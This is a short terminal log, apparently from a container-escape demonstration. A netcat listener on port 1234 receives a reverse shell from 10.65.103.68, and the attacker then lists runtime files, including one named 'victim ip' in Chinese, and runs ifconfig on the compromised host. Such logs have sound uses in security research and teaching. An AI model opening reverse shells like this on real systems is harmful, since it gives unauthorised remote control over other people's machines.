 [root@archery-sec9001 supper-user]# nc -vv -lp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.65.103.68.
Ncat: Connection from 10.65.103.68:63158.
bash: no job control in this shell
<cf80ee16a3c9e0b93c610d2853e17c09ac6daa30434c17b5]# ls
ls
10952f80a678da59cecc17af1b863c9bd61f82f25e6d72f491487c3836d935eb.pid
330d2c9c62a50810ee19927f950cfbec12e4a4aca108866f014a75acd8a377d9.pid
config.json
init.pid
log.json
rootfs
受害者ip
<cf80ee16a3c9e0b93c610d2853e17c09ac6daa30434c17b5]# ifconfig
ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:13:68:b2:61  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.65.103.68  netmask 255.255.255.0  broadcast 10.65.103.255
ether 00:50:56:a7:8e:c4  txqueuelen 1000  (Ethernet)
RX packets 3020598  bytes 493513193 (470.6 MiB)
RX errors 0  dropped 51  overruns 0  frame 0
TX packets 396445  bytes 399654087 (381.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0